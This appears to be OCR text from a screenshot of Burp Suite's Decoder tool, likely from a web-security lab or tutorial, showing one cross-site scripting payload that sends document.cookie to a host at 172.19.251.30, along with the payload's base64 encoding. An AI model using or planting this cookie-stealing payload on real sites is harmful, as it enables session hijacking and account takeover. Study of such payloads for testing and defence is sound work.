 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
var a=new Image();a.src="http://172.19.251.30?cookie="+document.cookie
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart d
dmFyIGE9bmV3IEltYWdlKCk7YS5zcmM9Imh0dHA6Ly8xNzIuMTkuMjUxLjMwP2Nvb2tpZT0iK2RvY3VtZW50LmNvb2tpZQ==
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart d